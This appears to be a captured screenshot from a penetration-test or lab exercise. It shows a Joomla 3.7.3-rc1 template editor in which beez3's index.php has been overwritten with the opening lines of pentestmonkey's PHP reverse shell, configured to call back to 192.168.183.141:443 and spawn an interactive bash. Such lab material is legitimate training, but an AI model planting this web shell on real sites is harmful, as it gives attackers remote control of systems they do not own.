 System Users Menus Content Components Extensions Help Joker
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message ×
File saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.183.141';
8 $port = 443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
26 }
192.168.183.128 Messages Log out Joomla! 3.7.3-rc1 — © 2022 Joker